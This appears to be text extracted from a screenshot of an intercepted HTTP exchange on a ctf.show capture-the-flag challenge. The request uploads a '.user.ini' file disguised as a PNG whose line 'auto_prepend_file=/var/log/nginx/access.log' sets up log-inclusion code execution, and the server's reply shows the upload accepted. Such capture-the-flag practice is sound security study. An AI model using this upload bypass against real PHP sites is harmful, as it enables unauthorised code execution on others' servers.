 美化 Raw Hex \n
11 Origin:
https://9548c6b6-84e7-4f9d-9369-0a3dc8efcdc2.cha
llenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://9548c6b6-84e7-4f9d-9369-0a3dc8efcdc2.cha
llenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryLZWBdEztJ4ZUfXLu
22 Content-Disposition: form-data; name="file";
filename=".user.ini"
23 Content-Type: image/png
24
25 auto_prepend_file=/var/log/nginx/access.log
26 ------WebKitFormBoundaryLZWBdEztJ4ZUfXLu--
27
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 24 Oct 2025 13:17:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Len
gth,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reque
sted-With,If-Modified-Since,Cache-Control,Conten
t-Type,Authorization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".user.ini"}